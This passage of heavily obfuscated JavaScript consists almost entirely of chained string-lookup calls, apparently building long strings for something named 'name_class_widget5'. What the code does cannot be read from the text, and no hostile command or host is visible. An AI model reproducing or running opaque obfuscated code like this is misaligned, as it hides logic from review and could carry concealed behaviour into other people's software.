7d(0xed4)+_0x50b27d(0x239c)+_0x50b27d(0x7ef)+_0x50b27d(0x2ea3)+_0x50b27d(0x54a)+_0x50b27d(0x3376)+_0x50b27d(0x1bc1)+_0x50b27d(0x189b)+_0x50b27d(0x2522)+_0x50b27d(0x20f1)+_0x50b27d(0x28af)+_0x50b27d(0x3333))+(_0x50b27d(0xd4e)+_0x50b27d(0x356b)+_0x50b27d(0x2bd7)+_0x50b27d(0x26d5)+_0x50b27d(0x3095)+_0x50b27d(0x2999)+_0x50b27d(0x2631)+_0x50b27d(0x1e59)+_0x50b27d(0x2949)+_0x50b27d(0xf85)+_0x50b27d(0x260e)+_0x50b27d(0x6bb)+_0x50b27d(0x1b35)+_0x50b27d(0x19ed)+_0x50b27d(0x4d0)+_0x50b27d(0x2168)+_0x50b27d(0x501)+_0x50b27d(0xd59)+_0x50b27d(0xbbc)+_0x50b27d(0x2594)+_0x50b27d(0x1d8a)+_0x50b27d(0x204a)+_0x50b27d(0x1f88)+_0x50b27d(0x231a)+_0x50b27d(0x9ba)+_0x50b27d(0x2054)+_0x50b27d(0x175e)+_0x50b27d(0x33a0)+_0x50b27d(0x2a3)+_0x50b27d(0x12a3)+_0x50b27d(0x1dab)+_0x50b27d(0x1f9c)+_0x50b27d(0x290c)+_0x50b27d(0x26aa)+_0x50b27d(0x1372)+_0x50b27d(0x26d2)+_0x50b27d(0x2791)+_0x50b27d(0x210e)+_0x50b27d(0x216f)+_0x50b27d(0x2223)+_0x50b27d(0x12eb)+_0x50b27d(0xc07)+_0x50b27d(0x1fcc)+_0x50b27d(0x1524)+_0x50b27d(0x3369)+_0x50b27d(0x3586)+_0x50b27d(0x2a6e)+_0x50b27d(0x296c)+_0x50b27d(0x3f1)+_0x50b27d(0x2001)+_0x50b27d(0x1b6f)+_0x50b27d(0x3540)+_0x50b27d(0x2e34)+_0x50b27d(0xd4c)+_0x50b27d(0x2940)+_0x50b27d(0x900)+_0x50b27d(0xb3a)+_0x50b27d(0x1f24)+_0x50b27d(0x55f)+_0x50b27d(0x2e4a)+_0x50b27d(0x980)+_0x50b27d(0x1ef1)+_0x50b27d(0x2757)+_0x50b27d(0x232e)+_0x50b27d(0x35c2)+_0x50b27d(0x1339)+_0x50b27d(0x1b46)+_0x50b27d(0x1d51)+_0x50b27d(0x1a9c)+_0x50b27d(0x20bd)+_0x50b27d(0x2543)+_0x50b27d(0x3174)+_0x50b27d(0x16b3)+_0x50b27d(0x196c)+_0x50b27d(0x1348)+_0x50b27d(0x150c)+_0x50b27d(0x3578)+_0x50b27d(0x1fda)+_0x50b27d(0x1863)+_0x50b27d(0x4f2)+_0x50b27d(0x1ac)+_0x50b27d(0x24dd)+_0x50b27d(0x727)+_0x50b27d(0x1996)+_0x50b27d(0x2aa0)+_0x50b27d(0x20e1)+_0x50b27d(0x2caf)+_0x50b27d(0x174f)+_0x50b27d(0x38a)+_0x50b27d(0x344d)+_0x50b27d(0xf01)+_0x50b27d(0x1dba)+_0x50b27d(0x1d57)+_0x50b27d(0x1060)+_0x50b27d(0x198b)+_0x50b27d(0x265b)+_0x50b27d(0x1012)+_0x50b27d(0x21bf)+_0x50b27d(0x24b3)+_0x50b27d(0x2c0f))+(_0x50b27d(0x19e2)+_0x50b27d(0x8a0)+_0x50b27d(0x1647)+_0x50b27d(0x21ad)+_0x50b27d(0x284b)+_0x50b27d(0x2130)+_0x50b27d(0x1c6b)+_0x50b27d(0xfec)+_0x50b27d(0xed1)+_0x50b27d(0x1957)+_0x50b27d(0x1f4a)+_0x50b27d(0x27fa)+_0x50b27d(0x2f92)+_0x50b27d(0x34fb)+_0x50b27d(0x1f7f)+_0x50b27d(0x35ad)+_0x50b27d(0x2e80)+_0x50b27d(0x25f9)+_0x50b27d(0x3450)+_0x50b27d(0xfcf)+_0x50b27d(0x10fb)+_0x50b27d(0xbde)+_0x50b27d(0x33e5)+_0x50b27d(0x1300)+_0x50b27d(0x2b71)+_0x50b27d(0x2c05)+_0x50b27d(0x1317)+_0x50b27d(0x1849)+_0x50b27d(0x42e)+_0x50b27d(0xc2f)+_0x50b27d(0x1e1e)+_0x50b27d(0x1690)+_0x50b27d(0x2bbb)+_0x50b27d(0xde1)+_0x50b27d(0x24e2)+_0x50b27d(0x1fdd)+_0x50b27d(0x27af)+_0x50b27d(0x6c9)+_0x50b27d(0x8ca)+_0x50b27d(0x309a)+_0x50b27d(0x6dc)+_0x50b27d(0x31d0)+_0x50b27d(0x2113)+_0x50b27d(0x1b11)+_0x50b27d(0x1c8f)+_0x50b27d(0x782)+_0x50b27d(0x1312)+_0x50b27d(0x9d2)+_0x50b27d(0x2264)+_0x50b27d(0x271)+_0x50b27d(0x2a44)+_0x50b27d(0x28c9)+_0x50b27d(0x929)+_0x50b27d(0x887)+_0x50b27d(0x26b5)+_0x50b27d(0x2317)+_0x50b27d(0x491)+_0x50b27d(0xa42)+_0x50b27d(0x208e)+_0x50b27d(0xe91)+_0x50b27d(0x24ad)+_0x50b27d(0x246e)+_0x50b27d(0x1919)+_0x50b27d(0x360a)+_0x50b27d(0x2e21)+_0x50b27d(0x26a5)+_0x50b27d(0x352d)+_0x50b27d(0x15c9)+_0x50b27d(0x228f)+_0x50b27d(0x267)+_0x50b27d(0x34f0)+_0x50b27d(0x105c)+_0x50b27d(0x17e0)+_0x50b27d(0x2019)+_0x50b27d(0x11bc)+_0x50b27d(0x8f9)+_0x50b27d(0x1613)+_0x50b27d(0x1ac6)+_0x50b27d(0x30e4)+_0x50b27d(0x199c)+_0x50b27d(0x2842)+_0x50b27d(0x2c4)+_0x50b27d(0x2042)+_0x50b27d(0x1ab8)+_0x50b27d(0x3637)+_0x50b27d(0x152a)+_0x50b27d(0xfde)+_0x50b27d(0x1883)+_0x50b27d(0x248d)+_0x50b27d(0x1795)+_0x50b27d(0x26e9)+_0x50b27d(0x3066)+_0x50b27d(0x28d0)+_0x50b27d(0x2220)+_0x50b27d(0x12af)+_0x50b27d(0x180)+_0x50b27d(0x4b6)+_0x50b27d(0x3241)+_0x50b27d(0x29e2)+_0x50b27d(0x26d1))+(_0x50b27d(0x1d87)+_0x50b27d(0x2910)+_0x50b27d(0x15b9)+_0x50b27d(0x52f)+_0x50b27d(0x952)+_0x50b27d(0x23c)+_0x50b27d(0xa0b)+_0x50b27d(0x1600)+_0x50b27d(0x25c1)+_0x50b27d(0xe23)+_0x50b27d(0x11c8)+_0x50b27d(0x3573)+_0x50b27d(0x26dc)+_0x50b27d(0x2b75)+_0x50b27d(0x3639)+_0x50b27d(0x154f)+_0x50b27d(0x1b69)+_0x50b27d(0xa19)+_0x50b27d(0x151d)+_0x50b27d(0xf0c)+_0x50b27d(0x1844)+_0x50b27d(0x2182)+_0x50b27d(0x25fd)+_0x50b27d(0x17bb)+_0x50b27d(0x3187)+_0x50b27d(0x705)+_0x50b27d(0x3426)+_0x50b27d(0xdcc)+_0x50b27d(0x2167)+_0x50b27d(0x1a70)+_0x50b27d(0x14ba)+_0x50b27d(0x1765)+_0x50b27d(0x1929)+_0x50b27d(0x1eef)+_0x50b27d(0x33f3)+_0x50b27d(0x611)+_0x50b27d(0x2a5)+_0x50b27d(0xa57)+_0x50b27d(0x1ded)+_0x50b27d(0x204c)+_0x50b27d(0x103e)+_0x50b27d(0x23b4)+_0x50b27d(0x2469)+_0x50b27d(0x58c)+_0x50b27d(0x92d)+_0x50b27d(0x2206)+_0x50b27d(0x1baa)+_0x50b27d(0x1c36)+_0x50b27d(0x1ce2)+_0x50b27d(0x33af)+_0x50b27d(0x2985)+_0x50b27d(0x258)+_0x50b27d(0x10c2)+_0x50b27d(0x355e)+_0x50b27d(0x2893)+_0x50b27d(0x25c6)+_0x50b27d(0x15ff)+_0x50b27d(0x1a80)+_0x50b27d(0x2aee)+_0x50b27d(0x29d1)+_0x50b27d(0x2993)+_0x50b27d(0x910)+_0x50b27d(0x23db)+_0x50b27d(0x1d85)+_0x50b27d(0x21b7)+_0x50b27d(0x2d56)+_0x50b27d(0x91b)+_0x50b27d(0xdbb)+_0x50b27d(0x2495)+_0x50b27d(0x195)+_0x50b27d(0x2765)+_0x50b27d(0x271f)+_0x50b27d(0x2ac9)+_0x50b27d(0x2d9b)+_0x50b27d(0x2ce3)+_0x50b27d(0x1fc9)+_0x50b27d(0x2e88)+_0x50b27d(0x938)+_0x50b27d(0x3443)+_0x50b27d(0x3044)+_0x50b27d(0x172b)+_0x50b27d(0x1864)+_0x50b27d(0x2e52)+_0x50b27d(0x1d7)+_0x50b27d(0x1bf0)+_0x50b27d(0x18a1)+_0x50b27d(0x3287)+_0x50b27d(0x1105)+_0x50b27d(0x1072)+_0x50b27d(0xbfd)+_0x50b27d(0x12d3)+_0x50b27d(0x131b)+_0x50b27d(0x866)+_0x50b27d(0x6c3)+_0x50b27d(0x2aff)+_0x50b27d(0x56c)+_0x50b27d(0x2767)+_0x50b27d(0x1f40)+_0x50b27d(0x27b1)+_0x50b27d(0x2e51))+(_0x50b27d(0x1dc)+_0x50b27d(0x1467)+_0x50b27d(0x24cf)+_0x50b27d(0x2d48)+_0x50b27d(0xfcc)+_0x50b27d(0x1fa8)+_0x50b27d(0x258e)+_0x50b27d(0x2496)+_0x50b27d(0x278c)+_0x50b27d(0xca2)+_0x50b27d(0xb19)+_0x50b27d(0x2025)+_0x50b27d(0x4f7)+_0x50b27d(0x1cca)+_0x50b27d(0x10de)+_0x50b27d(0x179d)+_0x50b27d(0x19a8)+_0x50b27d(0x105f)+_0x50b27d(0x2b27)+_0x50b27d(0x194d)+_0x50b27d(0x26a8)+_0x50b27d(0x27c7)+_0x50b27d(0x1344)+_0x50b27d(0x2fed)+_0x50b27d(0x1f5c)+_0x50b27d(0x68b)+_0x50b27d(0xacf)+_0x50b27d(0x25ca)+_0x50b27d(0x2bc0)+_0x50b27d(0x1fe9)+_0x50b27d(0x2ace)+_0x50b27d(0xd21)+_0x50b27d(0x2e17)+_0x50b27d(0xa49)+_0x50b27d(0xa96)+_0x50b27d(0x1a97)+_0x50b27d(0x2649)+_0x50b27d(0x66c)+_0x50b27d(0x1c68)+_0x50b27d(0xca7)+_0x50b27d(0x686)+_0x50b27d(0x1d5f)+_0x50b27d(0x1493)+_0x50b27d(0x23a)+_0x50b27d(0x189f)+_0x50b27d(0x94f)+_0x50b27d(0xf88)+_0x50b27d(0x1b30)+_0x50b27d(0x2585)+_0x50b27d(0x3c4)+_0x50b27d(0x1b8)+_0x50b27d(0x1a4d)+_0x50b27d(0x2fca)+_0x50b27d(0x1431)+_0x50b27d(0x2b90)+_0x50b27d(0x118c)+_0x50b27d(0x21b3)+_0x50b27d(0x31b3)+_0x50b27d(0x2cf4)+_0x50b27d(0x2be6)+_0x50b27d(0x34b1)+_0x50b27d(0x3646)+_0x50b27d(0x2b94)+_0x50b27d(0x8d2)+_0x50b27d(0x1cf)+_0x50b27d(0x7d0)+_0x50b27d(0x3342)+_0x50b27d(0x1c99)+_0x50b27d(0x230b)+_0x50b27d(0xe42)+_0x50b27d(0x27b2)+_0x50b27d(0x1927)+_0x50b27d(0xc6a)+_0x50b27d(0x11bb)+_0x50b27d(0x26f)+_0x50b27d(0x1fe5)+_0x50b27d(0x275f)+_0x50b27d(0x11e7)+_0x50b27d(0x1f4d)+_0x50b27d(0x2778)+_0x50b27d(0x174e)+_0x50b27d(0x89c)+_0x50b27d(0x2ad7)+_0x50b27d(0x1af6)+_0x50b27d(0xf77)+_0x50b27d(0x2e9e)+_0x50b27d(0xe28)+_0x50b27d(0x213)+_0x50b27d(0xe7c)+_0x50b27d(0x3116)+_0x50b27d(0x2881)+_0x50b27d(0x2f3e)+_0x50b27d(0x13e5)+_0x50b27d(0x18ed)+_0x50b27d(0x187)+_0x50b27d(0x2419)+_0x50b27d(0x2dfe)+_0x50b27d(0x1e56)+_0x50b27d(0x339a)+_0x50b27d(0x2e54))+(_0x50b27d(0x81a)+_0x50b27d(0x33ff)+_0x50b27d(0x2343)+_0x50b27d(0x30bd)+_0x50b27d(0x1f5)+_0x50b27d(0x3197)+_0x50b27d(0x3058)+_0x50b27d(0x32a9)+_0x50b27d(0x101e)+_0x50b27d(0x1232)+_0x50b27d(0x594)+_0x50b27d(0x990)+_0x50b27d(0x30d3)+_0x50b27d(0x2bec)+_0x50b27d(0xa80)+_0x50b27d(0x349b)+_0x50b27d(0xc67)+_0x50b27d(0x326f)+_0x50b27d(0x8ed)+_0x50b27d(0x214f)+_0x50b27d(0x51e)+_0x50b27d(0x2760)+_0x50b27d(0x906)+_0x50b27d(0x1c6)+_0x50b27d(0xc02)+_0x50b27d(0x2bdd)+_0x50b27d(0x6f6)+_0x50b27d(0x2e1d)+_0x50b27d(0x5a6)+_0x50b27d(0xa7d)+_0x50b27d(0x11a5)+_0x50b27d(0x2199)+_0x50b27d(0x1cfc)+_0x50b27d(0x29f0)+_0x50b27d(0x3e3)+_0x50b27d(0x97b)+_0x50b27d(0x28da)+_0x50b27d(0x2431)+_0x50b27d(0x16c5)+_0x50b27d(0x1e06)+_0x50b27d(0xe8b)+_0x50b27d(0x1457)+_0x50b27d(0x2ff7)+_0x50b27d(0x1ee2)+_0x50b27d(0x2020)+_0x50b27d(0x1fc0)+_0x50b27d(0xf15)+_0x50b27d(0x330d)+_0x50b27d(0x2d94)+_0x50b27d(0x13c0)+_0x50b27d(0x2751)+_0x50b27d(0xd45)+_0x50b27d(0x2bae)+_0x50b27d(0x1890)+_0x50b27d(0x35cf)+_0x50b27d(0x23b7)+_0x50b27d(0x355d)+_0x50b27d(0x2627)+_0x50b27d(0x69c)+_0x50b27d(0x186e)+_0x50b27d(0x5fe)+_0x50b27d(0x2bf9)+_0x50b27d(0x1e24)+_0x50b27d(0x27ef)+_0x50b27d(0x6c4)+_0x50b27d(0xe43)+_0x50b27d(0x2f90)+_0x50b27d(0x3534)+_0x50b27d(0x2c7)+_0x50b27d(0x2771)+_0x50b27d(0x26da)+_0x50b27d(0x2669)+_0x50b27d(0x2f71)+_0x50b27d(0xbe6)+_0x50b27d(0x2e5)+_0x50b27d(0x2345)+_0x50b27d(0x315e)+_0x50b27d(0x934)+_0x50b27d(0xe6b)+_0x50b27d(0x33eb)+_0x50b27d(0x23cb)+_0x50b27d(0x28cc)+_0x50b27d(0x2a33)+_0x50b27d(0x214c)+_0x50b27d(0x14f7)+_0x50b27d(0x1311)+_0x50b27d(0x191e)+_0x50b27d(0x10fa)+_0x50b27d(0x1139)+_0x50b27d(0x22a8)+_0x50b27d(0x31db)+_0x50b27d(0x11d3)+_0x50b27d(0x104b)+_0x50b27d(0x1cc5)+_0x50b27d(0x1721)+_0x50b27d(0xbd6)+_0x50b27d(0x6c5)+_0x50b27d(0x298c)+_0x50b27d(0x666)+_0x50b27d(0x3447))+(_0x50b27d(0x122b)+_0x50b27d(0x1461)+_0x50b27d(0x262b)+_0x50b27d(0x2370)+_0x50b27d(0x5f6)+_0x50b27d(0x2d32)+_0x50b27d(0x28c0)+_0x50b27d(0x13f1)+_0x50b27d(0x3a6)+_0x50b27d(0xf73)+_0x50b27d(0xf6b)+_0x50b27d(0x1289)+_0x50b27d(0xc24)+_0x50b27d(0x1083)+_0x50b27d(0x268e)+_0x50b27d(0x2964)+_0x50b27d(0x35e3)+_0x50b27d(0x1e75)+_0x50b27d(0x28d4)+_0x50b27d(0xbf4)+_0x50b27d(0x11cf)+_0x50b27d(0x1aff)+_0x50b27d(0xf09)+_0x50b27d(0x3b1)+_0x50b27d(0x1c07)+_0x50b27d(0x242c)+_0x50b27d(0x1a16)+_0x50b27d(0x14cf)+_0x50b27d(0x3103)+_0x50b27d(0x169b)+_0x50b27d(0xd3d)+_0x50b27d(0x1a18)+_0x50b27d(0x11ad)+_0x50b27d(0x18d5)+_0x50b27d(0x2145)+_0x50b27d(0x589)+_0x50b27d(0x1ec5)+_0x50b27d(0x2fef)+_0x50b27d(0x34b9)+_0x50b27d(0x2e5d)+_0x50b27d(0x2731)+_0x50b27d(0x34f3)+_0x50b27d(0x2832)+_0x50b27d(0x1b90)+_0x50b27d(0x14ce)+_0x50b27d(0x30fe)+_0x50b27d(0x122f)+_0x50b27d(0x2083)+_0x50b27d(0xe6c)+_0x50b27d(0x1832)+_0x50b27d(0xc3d)+_0x50b27d(0x5d2)+_0x50b27d(0x9de)+_0x50b27d(0x13e1)+_0x50b27d(0x2c3)+_0x50b27d(0x2b89)+_0x50b27d(0x264a)+_0x50b27d(0x2b0f)+_0x50b27d(0x2014)+_0x50b27d(0x309c)+_0x50b27d(0xfdf)+_0x50b27d(0xc2c)+_0x50b27d(0x3189)+_0x50b27d(0x170f)+_0x50b27d(0x196e)+_0x50b27d(0x15bf)+_0x50b27d(0x1ff)+_0x50b27d(0x2b6)+_0x50b27d(0x2bcf)+_0x50b27d(0x3111)+_0x50b27d(0x26b)+_0x50b27d(0x304)+_0x50b27d(0x35d)+_0x50b27d(0x366)+_0x50b27d(0x19a7)+_0x50b27d(0x2fd3)+_0x50b27d(0x22c1)+_0x50b27d(0xadd)+_0x50b27d(0x18b1)+_0x50b27d(0x2144)+_0x50b27d(0x104a)+_0x50b27d(0x297)+_0x50b27d(0x31aa)+_0x50b27d(0x155d)+_0x50b27d(0x1d77)+_0x50b27d(0x2ec7)+_0x50b27d(0x3392)+_0x50b27d(0x709)+_0x50b27d(0x8d1)+_0x50b27d(0x33a6)+_0x50b27d(0x1bcf)+_0x50b27d(0x2844)+_0x50b27d(0x14ef)+_0x50b27d(0x2cae)+_0x50b27d(0x33dd)+_0x50b27d(0x1ed8)+_0x50b27d(0x200e)+_0x50b27d(0x2a2a)+_0x50b27d(0x1dca)+_0x50b27d(0x13da))+(_0x50b27d(0x3517)+_0x50b27d(0x1b24)+_0x50b27d(0xe31)+_0x50b27d(0x1ce)+_0x50b27d(0x35b7)+_0x50b27d(0x326a)+_0x50b27d(0x1485)+_0x50b27d(0x3371)+_0x50b27d(0x1b8a)+_0x50b27d(0x1ef2)+_0x50b27d(0x2c3c)+_0x50b27d(0x7eb)+_0x50b27d(0x217f)+_0x50b27d(0x24e4)+_0x50b27d(0x1602)+_0x50b27d(0x2f52)+_0x50b27d(0x2180)+_0x50b27d(0x15d6)+_0x50b27d(0x537)+_0x50b27d(0x2788)+_0x50b27d(0xe66)+_0x50b27d(0x83c)+_0x50b27d(0x295)+_0x50b27d(0x75e)+_0x50b27d(0x2867)+_0x50b27d(0x11cd)+_0x50b27d(0x2c9a)+_0x50b27d(0x2f2a)+_0x50b27d(0x29b7)+_0x50b27d(0x241b)+_0x50b27d(0x9a7)+_0x50b27d(0x145a)+_0x50b27d(0x2cdb)+_0x50b27d(0x4ff)+_0x50b27d(0x2b95)+_0x50b27d(0x1c4)+_0x50b27d(0xfac)+_0x50b27d(0x1870)+_0x50b27d(0x1370)+_0x50b27d(0x32e)+_0x50b27d(0x250e)+_0x50b27d(0x1099)+_0x50b27d(0x1d22)+_0x50b27d(0x4aa)+_0x50b27d(0x2f08)+_0x50b27d(0x1a66)+_0x50b27d(0x100d)+_0x50b27d(0x34c2)+_0x50b27d(0x2cf8)+_0x50b27d(0x2885)+_0x50b27d(0x109e)+_0x50b27d(0x2574)+_0x50b27d(0x889)+_0x50b27d(0x2f44)+_0x50b27d(0x340f)+_0x50b27d(0x278d)+_0x50b27d(0x2548)+_0x50b27d(0x185)+_0x50b27d(0xcd8)+_0x50b27d(0x16a4)+_0x50b27d(0x2d59)+_0x50b27d(0x227e)+_0x50b27d(0x1e88)+_0x50b27d(0x1f87)+_0x50b27d(0x1b03)+_0x50b27d(0x1e87)+_0x50b27d(0x1a8d)+_0x50b27d(0x108c)+_0x50b27d(0x2cc0)+_0x50b27d(0x385)+_0x50b27d(0x2eb)+_0x50b27d(0x1907)+_0x50b27d(0x27a4)+_0x50b27d(0x2ec5)+_0x50b27d(0x1753)+_0x50b27d(0x2080)+_0x50b27d(0x29b4)+_0x50b27d(0xe6a)+_0x50b27d(0xf5d)+_0x50b27d(0x12f4)+_0x50b27d(0xe62)+_0x50b27d(0x6e9)+_0x50b27d(0x3121)+_0x50b27d(0x1979)+_0x50b27d(0x2f2)+_0x50b27d(0x1782)+_0x50b27d(0x2447)+_0x50b27d(0x21cd)+_0x50b27d(0x93b)+_0x50b27d(0x2632)+_0x50b27d(0x932)+_0x50b27d(0x2110)+_0x50b27d(0x2423)+_0x50b27d(0xd87)+_0x50b27d(0x1f15)+_0x50b27d(0x14ca)+_0x50b27d(0x3263)+_0x50b27d(0x18d8)+_0x50b27d(0x164b)+_0x50b27d(0x34f7))+(_0x50b27d(0x13d6)+_0x50b27d(0x18c9)+_0x50b27d(0x34ac)+_0x50b27d(0x193f)+_0x50b27d(0x152e)+_0x50b27d(0xa54)+_0x50b27d(0xeb1)+_0x50b27d(0x2c3a)+_0x50b27d(0x640)+_0x50b27d(0xa10)+_0x50b27d(0x2c6)+_0x50b27d(0x5e7)+_0x50b27d(0x4d5)+_0x50b27d(0x884)+_0x50b27d(0x1df1)+_0x50b27d(0x1d83)+_0x50b27d(0x1902)+_0x50b27d(0x332d)+_0x50b27d(0x586)+_0x50b27d(0x159b)+_0x50b27d(0x2b03)+_0x50b27d(0x3496)+_0x50b27d(0x142a)+_0x50b27d(0x892)+_0x50b27d(0x2606)+_0x50b27d(0xe3f)+_0x50b27d(0x8d6)+_0x50b27d(0x94c)+_0x50b27d(0x20b8)+_0x50b27d(0x118d)+_0x50b27d(0x1636)+_0x50b27d(0x6f8)+_0x50b27d(0xbc6)+_0x50b27d(0x29fd)+_0x50b27d(0x3092)+_0x50b27d(0x61c)+_0x50b27d(0x33a)+_0x50b27d(0x24c1)+_0x50b27d(0x212a)+_0x50b27d(0x1c95)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x32cd)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xc52)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x29e6)+_0x50b27d(0x1f6)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1a3d)+_0x50b27d(0x9d7)+_0x50b27d(0x8a4)+_0x50b27d(0x35f1)+_0x50b27d(0x1465)+_0x50b27d(0x1728)+_0x50b27d(0x90b)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0xb05)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x418)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1daa)+_0x50b27d(0x32d2)+_0x50b27d(0x718)+_0x50b27d(0x2e5c)+_0x50b27d(0x317e)+_0x50b27d(0x1802)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x1dc8)+_0x50b27d(0x2b04)+_0x50b27d(0x24b7)+_0x50b27d(0x132f)+_0x50b27d(0x11aa)+_0x50b27d(0x23c7)+_0x50b27d(0x1ec6)+_0x50b27d(0x11a3)+_0x50b27d(0x23eb)+_0x50b27d(0x15f2)+_0x50b27d(0x2b2d)+_0x50b27d(0x33e0)+_0x50b27d(0x7d9)+_0x50b27d(0x5b6)+_0x50b27d(0x868)+_0x50b27d(0x33a5)+_0x50b27d(0x2c65))+(_0x50b27d(0x1a4)+_0x50b27d(0x1ef7)+_0x50b27d(0x19d2)+_0x50b27d(0xc5c)+_0x50b27d(0x17c4)+_0x50b27d(0x1d3f)+_0x50b27d(0x1dae)+_0x50b27d(0xd0c)+_0x50b27d(0x301c)+_0x50b27d(0x2fe1)+_0x50b27d(0x3327)+_0x50b27d(0x8d5)+_0x50b27d(0x2198)+_0x50b27d(0x1282)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x31de)+_0x50b27d(0x2d4f)+_0x50b27d(0x2037)+_0x50b27d(0x28f2)+_0x50b27d(0x14c2)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x2fe1)+_0x50b27d(0x1ccd)+_0x50b27d(0x22bb)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x2c80)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x2ffb)+_0x50b27d(0x1be7)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x2f85)+_0x50b27d(0x553)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x317e)+_0x50b27d(0x2143)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x1aa4)+_0x50b27d(0x2724)+_0x50b27d(0xc75)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x33e4)+_0x50b27d(0xa24)+_0x50b27d(0xbae)+_0x50b27d(0x157d))),name_class_widget5),_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0xc7f)+_0x50b27d(0x1c5)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x200a)+_0x50b27d(0x8bd)+_0x50b27d(0x2ac7)+_0x50b27d(0x2ef)+_0x50b27d(0x1a86)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x116a)+_0x50b27d(0x2d87)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x961)+_0x50b27d(0x125b)+_0x50b27d(0x8b1)+_0x50b27d(0x8a1)+_0x50b27d(0x70c)+_0x50b27d(0x2fad)+_0x50b27d(0x2794)+_0x50b27d(0x17ff)+_0x50b27d(0x543)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2526)+_0x50b27d(0x27ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x363a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1d0d)+_0x50b27d(0x2697)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0x1042)+_0x50b27d(0x1b49)+_0x50b27d(0x3203)+_0x50b27d(0x3596)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf17)+_0x50b27d(0x27ad)+_0x50b27d(0x1cdf)+_0x50b27d(0x2074)+_0x50b27d(0x1135)+_0x50b27d(0x36f)+_0x50b27d(0x23f8)+_0x50b27d(0x26fe)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x328a)+_0x50b27d(0x116f)+_0x50b27d(0x12fa)+_0x50b27d(0x3448)+_0x50b27d(0x6a6)+_0x50b27d(0x1681)+_0x50b27d(0x2bd9)+_0x50b27d(0x24a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1d0d)+_0x50b27d(0x2697)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0xe3e)+_0x50b27d(0xbb2)+_0x50b27d(0x2e16)+_0x50b27d(0xc99)+_0x50b27d(0x2dcb)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x75d)+_0x50b27d(0x384)+_0x50b27d(0x2bfe)+_0x50b27d(0xd78)+_0x50b27d(0x31f6)+_0x50b27d(0x301d)+(_0x50b27d(0x107a)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x14d7)+_0x50b27d(0x18a6)+_0x50b27d(0x2c4e)+_0x50b27d(0x17ae)+_0x50b27d(0x2fbe)+_0x50b27d(0x3105)+_0x50b27d(0x914)+_0x50b27d(0x134b)+_0x50b27d(0x23ec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf17)+_0x50b27d(0x27ad)+_0x50b27d(0x1cdf)+_0x50b27d(0x2074)+_0x50b27d(0x1bd)+_0x50b27d(0x23e0)+_0x50b27d(0x33f)+_0x50b27d(0x2abb)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c5d)+_0x50b27d(0x1c23)+_0x50b27d(0x2329)+_0x50b27d(0xe15)+_0x50b27d(0x2fa)+_0x50b27d(0x5fd)+_0x50b27d(0x1e62)+_0x50b27d(0x24cb)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2628)+_0x50b27d(0x1a71)+_0x50b27d(0xcbb)+_0x50b27d(0x2bca)+_0x50b27d(0x3016)+_0x50b27d(0x1729)+_0x50b27d(0xdcf)+_0x50b27d(0x2e07)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1f86)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b